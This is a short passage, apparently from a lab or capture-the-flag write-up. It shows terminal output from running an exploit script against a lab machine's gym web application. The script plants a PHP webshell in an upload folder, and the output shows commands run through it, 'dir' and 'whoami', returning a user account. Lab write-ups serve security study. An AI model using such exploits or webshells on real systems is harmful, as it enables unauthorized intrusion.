 kali@Netpal:~/Desktop$ python exploit.py 'http://10.10.10.198:8080/'
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
22/07/2020  07:18    <DIR>          .
22/07/2020  07:18    <DIR>          ..
22/07/2020  07:18                53 kamehameha.php
               1 File(s)             53 bytes
               2 Dir(s)   9,848,258,560 bytes free
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun